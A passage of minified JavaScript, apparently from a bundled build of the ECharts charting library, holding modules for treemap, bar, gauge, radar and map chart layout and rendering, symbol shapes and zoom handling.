O={squareRatio:b.squareRatio,sort:k,leafDepth:b.leafDepth};D.hostTree.clearLayouts(),D.setLayout({x:0,y:0,width:P[0],height:P[1],area:P[0]*P[1]}),function t(e,n,r,a){var o,s;if(!e.isRemoved()){var l=e.getLayout();o=l.width,s=l.height;var u=(S=e.getModel()).get(f),d=S.get(g)/2,m=_(S),v=Math.max(u,m),b=u-d,w=v-d,S=e.getModel();e.setLayout({borderWidth:u,upperHeight:v,upperLabelHeight:m},!0);var M=(o=c(o-2*b,0))*(s=c(s-b-w,0)),I=function(t,e,n,r,a,o){var s=t.children||[],l=r.sort;"asc"!==l&&"desc"!==l&&(l=null);var u=null!=r.leafDepth&&r.leafDepth<=o;if(a&&!u)return t.viewChildren=[];!function(t,e){e&&t.sort((function(t,n){var i="asc"===e?t.getValue()-n.getValue():n.getValue()-t.getValue();return 0===i?"asc"===e?t.dataIndex-n.dataIndex:n.dataIndex-t.dataIndex:i}))}(s=i.filter(s,(function(t){return!t.isRemoved()})),l);var c=function(t,e,n){for(var i=0,r=0,a=e.length;r<a;r++)i+=e[r].getValue();var o=t.get("visualDimension");if(e&&e.length)if("value"===o&&n)s=[e[e.length-1].getValue(),e[0].getValue()],"asc"===n&&s.reverse();else{var s=[1/0,-1/0];p(e,(function(t){var e=t.getValue(o);e<s[0]&&(s[0]=e),e>s[1]&&(s[1]=e)}))}else s=[NaN,NaN];return{sum:i,dataExtent:s}}(e,s,l);if(0===c.sum)return t.viewChildren=[];if(c.sum=function(t,e,n,i,r){if(!i)return n;for(var a=t.get("visibleMin"),o=r.length,s=o,l=o-1;l>=0;l--){var u=r["asc"===i?o-l-1:l].getValue();u/n*e<a&&(s=l,n-=u)}return r.splice("asc"===i?0:s,o-s),n}(e,n,c.sum,l,s),0===c.sum)return t.viewChildren=[];for(var h=0,d=s.length;h<d;h++){var f=s[h].getValue()/c.sum*n;s[h].setLayout({area:f})}return u&&(s.length&&t.setLayout({isLeafRoot:!0},!0),s.length=0),t.viewChildren=s,t.setLayout({dataExtent:c.dataExtent},!0),s}(e,S,M,n,r,a);if(I.length){var T={x:b,y:w,width:o,height:s},A=h(o,s),C=1/0,D=[];D.area=0;for(var L=0,P=I.length;L<P;){var k=I[L];D.push(k),D.area+=k.getLayout().area;var O=y(D,A,n.squareRatio);O<=C?(L++,C=O):(D.area-=D.pop().getLayout().area,x(D,A,T,d,!1),A=h(T.width,T.height),D.length=D.area=0,C=1/0)}if(D.length&&x(D,A,T,d,!0),!r){var E=S.get("childrenVisibleMin");null!=E&&M<E&&(r=!0)}for(L=0,P=I.length;L<P;L++)t(I[L],n,r,a+1)}}}(D,O,!1,0);var E=D.getLayout();p(L,(function(t,e){var n=(L[e+1]||D).getValue();t.setLayout(i.extend({dataExtent:[n,n],borderWidth:0,upperHeight:0},E))}))}var N=t.getData().tree.root;N.setLayout(function(t,e,n){if(e)return{x:e.x,y:e.y};var i={x:0,y:0};if(!n)return i;var r=n.node,a=r.getLayout();if(!a)return i;for(var o=[a.width/2,a.height/2],s=r;s;){var l=s.getLayout();o[0]+=l.x,o[1]+=l.y,s=s.parentNode}return{x:t.width/2-o[0],y:t.height/2-o[1]}}(w,C,A),!0),t.setLayoutInfo(w),function t(e,n,i,a,o){var s=e.getLayout(),l=i[o],u=l&&l===e;if(!(l&&!u||o===i.length&&e!==a)){e.setLayout({isInView:!0,invisible:!u&&!n.intersect(s),isAboveViewRoot:u},!0);var c=new r(n.x-s.x,n.y-s.y,n.width,n.height);p(e.viewChildren||[],(function(e){t(e,c,i,a,o+1)}))}}(N,new r(-w.x,-w.y,m,v),L,D,0)}}},nPnh:function(t,e){var n=Math.round;function i(t,e,i){if(!e)return t;var r=n(2*t);return(r+n(e))%2==0?r/2:(r+(i?1:-1))/2}e.subPixelOptimizeLine=function(t,e,r){if(e){var a=e.x1,o=e.x2,s=e.y1,l=e.y2;t.x1=a,t.x2=o,t.y1=s,t.y2=l;var u=r&&r.lineWidth;u&&(n(2*a)===n(2*o)&&(t.x1=t.x2=i(a,u,!0)),n(2*s)===n(2*l)&&(t.y1=t.y2=i(s,u,!0)))}},e.subPixelOptimizeRect=function(t,e,n){if(e){var r=e.x,a=e.y,o=e.width,s=e.height;t.x=r,t.y=a,t.width=o,t.height=s;var l=n&&n.lineWidth;l&&(t.x=i(r,l,!0),t.y=i(a,l,!0),t.width=Math.max(i(r+o,l,!1)-t.x,0===o?0:1),t.height=Math.max(i(a+s,l,!1)-t.y,0===s?0:1))}},e.subPixelOptimize=i},nVfU:function(t,e,n){var i=n("bYtY"),r=n("OELB").parsePercent,a=n("7hqr").isDimensionStacked,o=n("zM3Q"),s="undefined"!=typeof Float32Array?Float32Array:Array;function l(t){return t.get("stack")||"__ec_stack_"+t.seriesIndex}function u(t){return t.dim+t.index}function c(t,e){var n=[];return e.eachSeriesByType(t,(function(t){g(t)&&!m(t)&&n.push(t)})),n}function h(t){var e=function(t){var e={};i.each(t,(function(t){var n=t.coordinateSystem.getBaseAxis();if("time"===n.type||"value"===n.type)for(var i=t.getData(),r=n.dim+"_"+n.index,a=i.mapDimension(n.dim),o=0,s=i.count();o<s;++o){var l=i.get(a,o);e[r]?e[r].push(l):e[r]=[l]}}));var n=[];for(var r in e)if(e.hasOwnProperty(r)){var a=e[r];if(a){a.sort((function(t,e){return t-e}));for(var o=null,s=1;s<a.length;++s){var l=a[s]-a[s-1];l>0&&(o=null===o?l:Math.min(o,l))}n[r]=o}}return n}(t),n=[];return i.each(t,(function(t){var i,a=t.coordinateSystem.getBaseAxis(),o=a.getExtent();if("category"===a.type)i=a.getBandWidth();else if("value"===a.type||"time"===a.type){var s=e[a.dim+"_"+a.index],c=Math.abs(o[1]-o[0]),h=a.scale.getExtent(),d=Math.abs(h[1]-h[0]);i=s?c/d*s:c}else{var p=t.getData();i=Math.abs(o[1]-o[0])/p.count()}var f=r(t.get("barWidth"),i),g=r(t.get("barMaxWidth"),i),m=r(t.get("barMinWidth")||1,i),v=t.get("barGap"),y=t.get("barCategoryGap");n.push({bandWidth:i,barWidth:f,barMaxWidth:g,barMinWidth:m,barGap:v,barCategoryGap:y,axisKey:u(a),stackId:l(t)})})),d(n)}function d(t){var e={};i.each(t,(function(t,n){var i=t.axisKey,r=t.bandWidth,a=e[i]||{bandWidth:r,remainedWidth:r,autoWidthCount:0,categoryGap:"20%",gap:"30%",stacks:{}},o=a.stacks;e[i]=a;var s=t.stackId;o[s]||a.autoWidthCount++,o[s]=o[s]||{width:0,maxWidth:0};var l=t.barWidth;l&&!o[s].width&&(o[s].width=l,l=Math.min(a.remainedWidth,l),a.remainedWidth-=l);var u=t.barMaxWidth;u&&(o[s].maxWidth=u);var c=t.barMinWidth;c&&(o[s].minWidth=c);var h=t.barGap;null!=h&&(a.gap=h);var d=t.barCategoryGap;null!=d&&(a.categoryGap=d)}));var n={};return i.each(e,(function(t,e){n[e]={};var a=t.stacks,o=t.bandWidth,s=r(t.categoryGap,o),l=r(t.gap,1),u=t.remainedWidth,c=t.autoWidthCount,h=(u-s)/(c+(c-1)*l);h=Math.max(h,0),i.each(a,(function(t){var e=t.maxWidth,n=t.minWidth;if(t.width)i=t.width,e&&(i=Math.min(i,e)),n&&(i=Math.max(i,n)),t.width=i,u-=i+l*i,c--;else{var i=h;e&&e<i&&(i=Math.min(e,u)),n&&n>i&&(i=n),i!==h&&(t.width=i,u-=i+l*i,c--)}})),h=(u-s)/(c+(c-1)*l),h=Math.max(h,0);var d,p=0;i.each(a,(function(t,e){t.width||(t.width=h),d=t,p+=t.width*(1+l)})),d&&(p-=d.width*l);var f=-p/2;i.each(a,(function(t,i){n[e][i]=n[e][i]||{bandWidth:o,offset:f,width:t.width},f+=t.width*(1+l)}))})),n}function p(t,e,n){if(t&&e){var i=t[u(e)];return null!=i&&null!=n&&(i=i[l(n)]),i}}var f={seriesType:"bar",plan:o(),reset:function(t){if(g(t)&&m(t)){var e=t.getData(),n=t.coordinateSystem,i=n.grid.getRect(),r=n.getBaseAxis(),a=n.getOtherAxis(r),o=e.mapDimension(a.dim),l=e.mapDimension(r.dim),u=a.isHorizontal(),c=u?0:1,d=p(h([t]),r,t).width;return d>.5||(d=.5),{progress:function(t,e){for(var r,h=t.count,p=new s(2*h),f=new s(2*h),g=new s(h),m=[],y=[],x=0,_=0;null!=(r=t.next());)y[c]=e.get(o,r),y[1-c]=e.get(l,r),m=n.dataToPoint(y,null,m),f[x]=u?i.x+i.width:m[0],p[x++]=m[0],f[x]=u?m[1]:i.y+i.height,p[x++]=m[1],g[_++]=r;e.setLayout({largePoints:p,largeDataIndices:g,largeBackgroundPoints:f,barWidth:d,valueAxisStart:v(0,a),backgroundStart:u?i.x:i.y,valueAxisHorizontal:u})}}}}};function g(t){return t.coordinateSystem&&"cartesian2d"===t.coordinateSystem.type}function m(t){return t.pipelineContext&&t.pipelineContext.large}function v(t,e,n){return e.toGlobalCoord(e.dataToCoord("log"===e.type?1:0))}e.getLayoutOnAxis=function(t){var e=[],n=t.axis;if("category"===n.type){for(var r=n.getBandWidth(),a=0;a<t.count;a++)e.push(i.defaults({bandWidth:r,axisKey:"axis0",stackId:"__ec_stack_"+a},t));var o=d(e),s=[];for(a=0;a<t.count;a++){var l=o.axis0["__ec_stack_"+a];l.offsetCenter=l.offset+l.width/2,s.push(l)}return s}},e.prepareLayoutBarSeries=c,e.makeColumnLayout=h,e.retrieveColumnLayout=p,e.layout=function(t,e){var n=c(t,e),r=h(n),o={},s={};i.each(n,(function(t){var e=t.getData(),n=t.coordinateSystem,i=n.getBaseAxis(),c=l(t),h=r[u(i)][c],d=h.offset,p=h.width,f=n.getOtherAxis(i),g=t.get("barMinHeight")||0;o[c]=o[c]||[],s[c]=s[c]||[],e.setLayout({bandWidth:h.bandWidth,offset:d,size:p});for(var m=e.mapDimension(f.dim),y=e.mapDimension(i.dim),x=a(e,m),_=f.isHorizontal(),b=v(0,f),w=0,S=e.count();w<S;w++){var M,I,T,A,C,D=e.get(m,w),L=e.get(y,w),P=D>=0?"p":"n",k=b;x&&(o[c][L]||(o[c][L]={p:b,n:b}),k=o[c][L][P]),_?(M=k,I=(C=n.dataToPoint([D,L]))[1]+d,T=C[0]-b,A=p,Math.abs(T)<g&&(T=(T<0?-1:1)*g),isNaN(T)||x&&(o[c][L][P]+=T)):(M=(C=n.dataToPoint([L,D]))[0]+d,I=k,T=p,A=C[1]-b,Math.abs(A)<g&&(A=(A<=0?-1:1)*g),isNaN(A)||x&&(o[c][L][P]+=A)),e.setItemLayout(w,{x:M,y:I,width:T,height:A})}}),this)},e.largeLayout=f},ni6a:function(t,e,n){var i=n("pzxd"),r=n("mFDi"),a=n("gut8").WILL_BE_RESTORED,o=new r,s=function(){};s.prototype={constructor:s,drawRectText:function(t,e){var n=this.style;e=n.textRect||e,this.__dirty&&i.normalizeTextStyle(n,!0);var r=n.text;if(null!=r&&(r+=""),i.needDrawText(r,n)){t.save();var s=this.transform;n.transformText?this.setTransform(t):s&&(o.copy(e),o.applyTransform(s),e=o),i.renderText(this,t,r,n,e,a),t.restore()}}},t.exports=s},nkfE:function(t,e,n){var i=n("bYtY"),r=n("ca2m"),a=n("bLfw"),o=n("+TT/"),s=o.getLayoutParams,l=o.mergeLayoutParam,u=n("jkPA"),c=["value","category","time","log"];t.exports=function(t,e,n,o){i.each(c,(function(a){e.extend({type:t+"Axis."+a,mergeDefaultAndTheme:function(e,r){var o=this.layoutMode,u=o?s(e):{},c=r.getTheme();i.merge(e,c.get(a+"Axis")),i.merge(e,this.getDefaultOption()),e.type=n(t,e),o&&l(e,u,o)},optionUpdated:function(){"category"===this.option.type&&(this.__ordinalMeta=u.createByAxisModel(this))},getCategories:function(t){var e=this.option;if("category"===e.type)return t?e.data:this.__ordinalMeta.categories},getOrdinalMeta:function(){return this.__ordinalMeta},defaultOption:i.mergeAll([{},r[a+"Axis"],o],!0)})})),a.registerSubTypeDefaulter(t+"Axis",i.curry(n,t))}},noeP:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("UOVi");i.registerAction("dataZoom",(function(t,e){var n=a.createLinkedNodesFinder(r.bind(e.eachComponent,e,"dataZoom"),a.eachAxisDim,(function(t,e){return t.get(e.axisIndex)})),i=[];e.eachComponent({mainType:"dataZoom",query:t},(function(t,e){i.push.apply(i,n(t).nodes)})),r.each(i,(function(e,n){e.setRawRange({start:t.start,end:t.end,startValue:t.startValue,endValue:t.endValue})}))}))},o40c:function(t,e,n){var i=n("IwbS"),r=n("OS9S"),a=n("loD1"),o=n("aKvl"),s=i.extendShape({shape:{polyline:!1,curveness:0,segs:[]},buildPath:function(t,e){var n=e.segs,i=e.curveness;if(e.polyline)for(var r=0;r<n.length;){var a=n[r++];if(a>0){t.moveTo(n[r++],n[r++]);for(var o=1;o<a;o++)t.lineTo(n[r++],n[r++])}}else for(r=0;r<n.length;){var s=n[r++],l=n[r++],u=n[r++],c=n[r++];t.moveTo(s,l),i>0?t.quadraticCurveTo((s+u)/2-(l-c)*i,(l+c)/2-(u-s)*i,u,c):t.lineTo(u,c)}},findDataIndex:function(t,e){var n=this.shape,i=n.segs,r=n.curveness;if(n.polyline)for(var s=0,l=0;l<i.length;){var u=i[l++];if(u>0)for(var c=i[l++],h=i[l++],d=1;d<u;d++){var p=i[l++],f=i[l++];if(a.containStroke(c,h,p,f))return s}s++}else for(s=0,l=0;l<i.length;){if(c=i[l++],h=i[l++],p=i[l++],f=i[l++],r>0){if(o.containStroke(c,h,(c+p)/2-(h-f)*r,(h+f)/2-(p-c)*r,p,f))return s}else if(a.containStroke(c,h,p,f))return s;s++}return-1}});function l(){this.group=new i.Group}var u=l.prototype;u.isPersistent=function(){return!this._incremental},u.updateData=function(t){this.group.removeAll();var e=new s({rectHover:!0,cursor:"default"});e.setShape({segs:t.getLayout("linesPoints")}),this._setCommon(e,t),this.group.add(e),this._incremental=null},u.incrementalPrepareUpdate=function(t){this.group.removeAll(),this._clearIncremental(),t.count()>5e5?(this._incremental||(this._incremental=new r({silent:!0})),this.group.add(this._incremental)):this._incremental=null},u.incrementalUpdate=function(t,e){var n=new s;n.setShape({segs:e.getLayout("linesPoints")}),this._setCommon(n,e,!!this._incremental),this._incremental?this._incremental.addDisplayable(n,!0):(n.rectHover=!0,n.cursor="default",n.__startIndex=t.start,this.group.add(n))},u.remove=function(){this._clearIncremental(),this._incremental=null,this.group.removeAll()},u._setCommon=function(t,e,n){var i=e.hostModel;t.setShape({polyline:i.get("polyline"),curveness:i.get("lineStyle.curveness")}),t.useStyle(i.getModel("lineStyle").getLineStyle()),t.style.strokeNoScale=!0;var r=e.getVisual("color");r&&t.setStyle("stroke",r),t.setStyle("fill"),n||(t.seriesIndex=i.seriesIndex,t.on("mousemove",(function(e){t.dataIndex=null;var n=t.findDataIndex(e.offsetX,e.offsetY);n>0&&(t.dataIndex=n+t.__startIndex)})))},u._clearIncremental=function(){var t=this._incremental;t&&t.clearDisplaybles()},t.exports=l},oBaM:function(t,e,n){var i=n("T4UG"),r=n("5GtS"),a=n("bYtY"),o=n("7aKB").encodeHTML,s=n("xKMd"),l=i.extend({type:"series.radar",dependencies:["radar"],init:function(t){l.superApply(this,"init",arguments),this.legendVisualProvider=new s(a.bind(this.getData,this),a.bind(this.getRawData,this))},getInitialData:function(t,e){return r(this,{generateCoord:"indicator_",generateCoordCount:1/0})},formatTooltip:function(t,e,n,i){var r=this.getData(),s=this.coordinateSystem.getIndicatorAxes(),l=this.getData().getName(t),u="html"===i?"<br/>":"\n";return o(""===l?this.name:l)+u+a.map(s,(function(e,n){var i=r.get(r.mapDimension(e.dim),t);return o(e.name+" : "+i)})).join(u)},getTooltipPosition:function(t){if(null!=t)for(var e=this.getData(),n=this.coordinateSystem,i=e.getValues(a.map(n.dimensions,(function(t){return e.mapDimension(t)})),t,!0),r=0,o=i.length;r<o;r++)if(!isNaN(i[r])){var s=n.getIndicatorAxes();return n.coordToPoint(s[r].dataToCoord(i[r]),r)}},defaultOption:{zlevel:0,z:2,coordinateSystem:"radar",legendHoverLink:!0,radarIndex:0,lineStyle:{width:2,type:"solid"},label:{position:"top"},symbol:"emptyCircle",symbolSize:4}});t.exports=l},oE7X:function(t,e,n){n("bLfw").registerSubTypeDefaulter("timeline",(function(){return"slider"}))},oVpE:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("mFDi"),o=n("6GrX").calculateTextPosition,s=r.extendShape({type:"triangle",shape:{cx:0,cy:0,width:0,height:0},buildPath:function(t,e){var n=e.cx,i=e.cy,r=e.width/2,a=e.height/2;t.moveTo(n,i-a),t.lineTo(n+r,i+a),t.lineTo(n-r,i+a),t.closePath()}}),l=r.extendShape({type:"diamond",shape:{cx:0,cy:0,width:0,height:0},buildPath:function(t,e){var n=e.cx,i=e.cy,r=e.width/2,a=e.height/2;t.moveTo(n,i-a),t.lineTo(n+r,i),t.lineTo(n,i+a),t.lineTo(n-r,i),t.closePath()}}),u=r.extendShape({type:"pin",shape:{x:0,y:0,width:0,height:0},buildPath:function(t,e){var n=e.x,i=e.y,r=e.width/5*3,a=Math.max(r,e.height),o=r/2,s=o*o/(a-o),l=i-a+o+s,u=Math.asin(s/o),c=Math.cos(u)*o,h=Math.sin(u),d=Math.cos(u),p=.6*o,f=.7*o;t.moveTo(n-c,l+s),t.arc(n,l,o,Math.PI-u,2*Math.PI+u),t.bezierCurveTo(n+c-h*p,l+s+d*p,n,i-f,n,i),t.bezierCurveTo(n,i-f,n-c+h*p,l+s+d*p,n-c,l+s),t.closePath()}}),c=r.extendShape({type:"arrow",shape:{x:0,y:0,width:0,height:0},buildPath:function(t,e){var n=e.height,i=e.x,r=e.y,a=e.width/3*2;t.moveTo(i,r),t.lineTo(i+a,r+n),t.lineTo(i,r+n/4*3),t.lineTo(i-a,r+n),t.lineTo(i,r),t.closePath()}}),h={line:function(t,e,n,i,r){r.x1=t,r.y1=e+i/2,r.x2=t+n,r.y2=e+i/2},rect:function(t,e,n,i,r){r.x=t,r.y=e,r.width=n,r.height=i},roundRect:function(t,e,n,i,r){r.x=t,r.y=e,r.width=n,r.height=i,r.r=Math.min(n,i)/4},square:function(t,e,n,i,r){var a=Math.min(n,i);r.x=t,r.y=e,r.width=a,r.height=a},circle:function(t,e,n,i,r){r.cx=t+n/2,r.cy=e+i/2,r.r=Math.min(n,i)/2},diamond:function(t,e,n,i,r){r.cx=t+n/2,r.cy=e+i/2,r.width=n,r.height=i},pin:function(t,e,n,i,r){r.x=t+n/2,r.y=e+i/2,r.width=n,r.height=i},arrow:function(t,e,n,i,r){r.x=t+n/2,r.y=e+i/2,r.width=n,r.height=i},triangle:function(t,e,n,i,r){r.cx=t+n/2,r.cy=e+i/2,r.width=n,r.height=i}},d={};i.each({line:r.Line,rect:r.Rect,roundRect:r.Rect,square:r.Rect,circle:r.Circle,diamond:l,pin:u,arrow:c,triangle:s},(function(t,e){d[e]=new t}));var p=r.extendShape({type:"symbol",shape:{symbolType:"",x:0,y:0,width:0,height:0},calculateTextPosition:function(t,e,n){var i=o(t,e,n),r=this.shape;return r&&"pin"===r.symbolType&&"inside"===e.textPosition&&(i.y=n.y+.4*n.height),i},buildPath:function(t,e,n){var i=e.symbolType;if("none"!==i){var r=d[i];r||(r=d[i="rect"]),h[i](e.x,e.y,e.width,e.height,r.shape),r.buildPath(t,r.shape,n)}}});function f(t,e){if("image"!==this.type){var n=this.style,i=this.shape;i&&"line"===i.symbolType?n.stroke=t:this.__isEmptyBrush?(n.stroke=t,n.fill=e||"#fff"):(n.fill&&(n.fill=t),n.stroke&&(n.stroke=t)),this.dirty(!1)}}e.createSymbol=function(t,e,n,i,o,s,l){var u,c=0===t.indexOf("empty");return c&&(t=t.substr(5,1).toLowerCase()+t.substr(6)),(u=0===t.indexOf("image://")?r.makeImage(t.slice(8),new a(e,n,i,o),l?"center":"cover"):0===t.indexOf("path://")?r.makePath(t.slice(7),{},new a(e,n,i,o),l?"center":"cover"):new p({shape:{symbolType:t,x:e,y:n,width:i,height:o}})).__isEmptyBrush=c,u.setColor=f,u.setColor(s),u}},oY9F:function(t,e,n){var i=n("OlYY").extend({type:"dataZoom.inside",defaultOption:{disabled:!1,zoomLock:!1,zoomOnMouseWheel:!0,moveOnMouseMove:!0,moveOnMouseWheel:!1,preventDefaultMouseMove:!0}});t.exports=i},"p+If":function(t,e,n){var i=n("ProS");n("cpOr"),n("rkZ5");var r=n("ZYIC"),a=n("7ph2");i.registerLayout(r),i.registerVisual(a)},"p/La":function(t,e){var n=[[[123.45165252685547,25.73527164402261],[123.49731445312499,25.73527164402261],[123.49731445312499,25.750734064600884],[123.45165252685547,25.750734064600884],[123.45165252685547,25.73527164402261]]];t.exports=function(t,e){"china"===t&&"\u53f0\u6e7e"===e.name&&e.geometries.push({type:"polygon",exterior:n[0]})}},p1MT:function(t,e,n){var i=n("Hw7h"),r=n("IwbS"),a=n("6Ic6"),o=n("OELB"),s=o.parsePercent,l=o.round,u=o.linearMap;function c(t,e){return e&&("string"==typeof e?t=e.replace("{value}",null!=t?t:""):"function"==typeof e&&(t=e(t))),t}var h=2*Math.PI,d=a.extend({type:"gauge",render:function(t,e,n){this.group.removeAll();var i=t.get("axisLine.lineStyle.color"),r=function(t,e){var n=t.get("center"),i=e.getWidth(),r=e.getHeight(),a=Math.min(i,r);return{cx:s(n[0],e.getWidth()),cy:s(n[1],e.getHeight()),r:s(t.get("radius"),a/2)}}(t,n);this._renderMain(t,e,n,i,r)},dispose:function(){},_renderMain:function(t,e,n,i,a){for(var o=this.group,s=t.getModel("axisLine"),l=s.getModel("lineStyle"),u=t.get("clockwise"),c=-t.get("startAngle")/180*Math.PI,d=((v=-t.get("endAngle")/180*Math.PI)-c)%h,p=c,f=l.get("width"),g=s.get("show"),m=0;g&&m<i.length;m++){var v,y=Math.min(Math.max(i[m][0],0),1),x=new r.Sector({shape:{startAngle:p,endAngle:v=c+d*y,cx:a.cx,cy:a.cy,clockwise:u,r0:a.r-f,r:a.r},silent:!0});x.setStyle({fill:i[m][1]}),x.setStyle(l.getLineStyle(["color","borderWidth","borderColor"])),o.add(x),p=v}var _=function(t){if(t<=0)return i[0][1];for(var e=0;e<i.length;e++)if(i[e][0]>=t&&(0===e?0:i[e-1][0])<t)return i[e][1];return i[e-1][1]};if(!u){var b=c;c=v,v=b}this._renderTicks(t,e,n,_,a,c,v,u),this._renderPointer(t,e,n,_,a,c,v,u),this._renderTitle(t,e,n,_,a),this._renderDetail(t,e,n,_,a)},_renderTicks:function(t,e,n,i,a,o,u,h){for(var d=this.group,p=a.cx,f=a.cy,g=a.r,m=+t.get("min"),v=+t.get("max"),y=t.getModel("splitLine"),x=t.getModel("axisTick"),_=t.getModel("axisLabel"),b=t.get("splitNumber"),w=x.get("splitNumber"),S=s(y.get("length"),g),M=s(x.get("length"),g),I=o,T=(u-o)/b,A=T/w,C=y.getModel("lineStyle").getLineStyle(),D=x.getModel("lineStyle").getLineStyle(),L=0;L<=b;L++){var P=Math.cos(I),k=Math.sin(I);if(y.get("show")){var O=new r.Line({shape:{x1:P*g+p,y1:k*g+f,x2:P*(g-S)+p,y2:k*(g-S)+f},style:C,silent:!0});"auto"===C.stroke&&O.setStyle({stroke:i(L/b)}),d.add(O)}if(_.get("show")){var E=c(l(L/b*(v-m)+m),_.get("formatter")),N=_.get("distance"),R=i(L/b);d.add(new r.Text({style:r.setTextStyle({},_,{text:E,x:P*(g-S-N)+p,y:k*(g-S-N)+f,textVerticalAlign:k<-.4?"top":k>.4?"bottom":"middle",textAlign:P<-.4?"left":P>.4?"right":"center"},{autoColor:R}),silent:!0}))}if(x.get("show")&&L!==b){for(var z=0;z<=w;z++){P=Math.cos(I),k=Math.sin(I);var B=new r.Line({shape:{x1:P*g+p,y1:k*g+f,x2:P*(g-M)+p,y2:k*(g-M)+f},silent:!0,style:D});"auto"===D.stroke&&B.setStyle({stroke:i((L+z/w)/b)}),d.add(B),I+=A}I-=A}else I+=T}},_renderPointer:function(t,e,n,a,o,l,c,h){var d=this.group,p=this._data;if(t.get("pointer.show")){var f=[+t.get("min"),+t.get("max")],g=[l,c],m=t.getData(),v=m.mapDimension("value");m.diff(p).add((function(e){var n=new i({shape:{angle:l}});r.initProps(n,{shape:{angle:u(m.get(v,e),f,g,!0)}},t),d.add(n),m.setItemGraphicEl(e,n)})).update((function(e,n){var i=p.getItemGraphicEl(n);r.updateProps(i,{shape:{angle:u(m.get(v,e),f,g,!0)}},t),d.add(i),m.setItemGraphicEl(e,i)})).remove((function(t){var e=p.getItemGraphicEl(t);d.remove(e)})).execute(),m.eachItemGraphicEl((function(t,e){var n=m.getItemModel(e),i=n.getModel("pointer");t.setShape({x:o.cx,y:o.cy,width:s(i.get("width"),o.r),r:s(i.get("length"),o.r)}),t.useStyle(n.getModel("itemStyle").getItemStyle()),"auto"===t.style.fill&&t.setStyle("fill",a(u(m.get(v,e),f,[0,1],!0))),r.setHoverStyle(t,n.getModel("emphasis.itemStyle").getItemStyle())})),this._data=m}else p&&p.eachItemGraphicEl((function(t){d.remove(t)}))},_renderTitle:function(t,e,n,i,a){var o=t.getData(),l=o.mapDimension("value"),c=t.getModel("title");if(c.get("show")){var h=c.get("offsetCenter"),d=a.cx+s(h[0],a.r),p=a.cy+s(h[1],a.r),f=+t.get("min"),g=+t.get("max"),m=t.getData().get(l,0),v=i(u(m,[f,g],[0,1],!0));this.group.add(new r.Text({silent:!0,style:r.setTextStyle({},c,{x:d,y:p,text:o.getName(0),textAlign:"center",textVerticalAlign:"middle"},{autoColor:v,forceRich:!0})}))}},_renderDetail:function(t,e,n,i,a){var o=t.getModel("detail"),l=+t.get("min"),h=+t.get("max");if(o.get("show")){var d=o.get("offsetCenter"),p=a.cx+s(d[0],a.r),f=a.cy+s(d[1],a.r),g=s(o.get("width"),a.r),m=s(o.get("height"),a.r),v=t.getData(),y=v.get(v.mapDimension("value"),0),x=i(u(y,[l,h],[0,1],!0));this.group.add(new r.Text({silent:!0,style:r.setTextStyle({},o,{x:p,y:f,text:c(y,o.get("formatter")),textWidth:isNaN(g)?null:g,textHeight:isNaN(m)?null:m,textAlign:"center",textVerticalAlign:"middle"},{autoColor:x,forceRich:!0})}))}}});t.exports=d},pLH3:function(t,e,n){var i=n("ProS");n("ALo7"),n("TWL2");var r=n("mOdp"),a=n("JLnu"),o=n("0/Rx");i.registerVisual(r("funnel")),i.registerLayout(a),i.registerProcessor(o("funnel"))},pP6R:function(t,e,n){var i=n("ProS"),r="\0_ec_interaction_mutex";function a(t){return t[r]||(t[r]={})}i.registerAction({type:"takeGlobalCursor",event:"globalCursorTaken",update:"update"},(function(){})),e.take=function(t,e,n){a(t)[e]=n},e.release=function(t,e,n){var i=a(t);i[e]===n&&(i[e]=null)},e.isTaken=function(t,e){return!!a(t)[e]}},pmaE:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IwbS"),o=n("DEFe"),s=i.extendChartView({type:"map",render:function(t,e,n,i){if(!i||"mapToggleSelect"!==i.type||i.from!==this.uid){var r=this.group;if(r.removeAll(),!t.getHostGeoModel()){if(i&&"geoRoam"===i.type&&"series"===i.componentType&&i.seriesId===t.id)(a=this._mapDraw)&&r.add(a.group);else if(t.needsDrawMap){var a=this._mapDraw||new o(n,!0);r.add(a.group),a.draw(t,e,n,this,i),this._mapDraw=a}else this._mapDraw&&this._mapDraw.remove(),this._mapDraw=null;t.get("showLegendSymbol")&&e.getComponent("legend")&&this._renderSymbols(t,e,n)}}},remove:function(){this._mapDraw&&this._mapDraw.remove(),this._mapDraw=null,this.group.removeAll()},dispose:function(){this._mapDraw&&this._mapDraw.remove(),this._mapDraw=null},_renderSymbols:function(t,e,n){var i=t.originalData,o=this.group;i.each(i.mapDimension("value"),(function(e,n){if(!isNaN(e)){var s=i.getItemLayout(n);if(s&&s.point){var c=s.point,h=s.offset,d=new a.Circle({style:{fill:t.getData().getVisual("color")},shape:{cx:c[0]+9*h,cy:c[1],r:3},silent:!0,z2:8+(h?0:a.Z2_EMPHASIS_LIFT+1)});if(!h){var p=t.mainSeries.getData(),f=i.getName(n),g=p.indexOfName(f),m=i.getItemModel(n),v=m.getModel("label"),y=m.getModel("emphasis.label"),x=p.getItemGraphicEl(g),_=r.retrieve2(t.getFormattedLabel(g,"normal"),f),b=r.retrieve2(t.getFormattedLabel(g,"emphasis"),_),w=x.__seriesMapHighDown,S=Math.random();if(!w){w=x.__seriesMapHighDown={};var M=r.curry(l,!0),I=r.curry(l,!1);x.on("mouseover",M).on("mouseout",I).on("emphasis",M).on("normal",I)}x.__seriesMapCallKey=S,r.extend(w,{recordVersion:S,circle:d,labelModel:v,hoverLabelModel:y,emphasisText:b,normalText:_}),u(w,!1)}o.add(d)}}}))}});function l(t){var e=this.__seriesMapHighDown;e&&e.recordVersion===this.__seriesMapCallKey&&u(e,t)}function u(t,e){var n=t.circle,i=t.labelModel,r=t.hoverLabelModel,o=t.emphasisText,s=t.normalText;e?(n.style.extendFrom(a.setTextStyle({},r,{text:r.get("show")?o:null},{isRectText:!0,useInsideStyle:!1},!0)),n.__mapOriginalZ2=n.z2,n.z2+=a.Z2_EMPHASIS_LIFT):(a.setTextStyle(n.style,i,{text:i.get("show")?s:null,textPosition:i.getShallow("position")||"bottom"},{isRectText:!0,useInsideStyle:!1}),n.dirty(!1),null!=n.__mapOriginalZ2&&(n.z2=n.__mapOriginalZ2,n.__mapOriginalZ2=null))}t.exports=s},pzxd:function(t,e,n){var 